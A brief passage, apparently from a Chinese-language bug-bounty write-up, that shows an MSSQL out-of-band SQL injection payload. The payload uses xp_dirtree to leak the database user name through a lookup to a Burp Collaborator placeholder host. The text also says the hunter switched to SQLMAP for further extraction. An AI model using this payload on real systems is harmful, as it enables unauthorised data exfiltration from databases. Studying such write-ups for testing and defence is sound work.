 ;declare @q varchar(99);set @q=’\\[YOU_BURP_COLLAB_SUBDOMAIN_PART_HERE]’+(SELECT user_name())+’.burpcollab’+’orator.net\ogy’; exec master.dbo.xp_dirtree @q; —但是,可以手动提取的字符数是有限制的,如果查询结果少于 253(包括burp collaborator域名),那么数据提取是可能的,但这足以对报告进行分类,但为了进一步利用,白帽小哥使用 SQLMAP 来轻松地为我们提供想要数据的POC。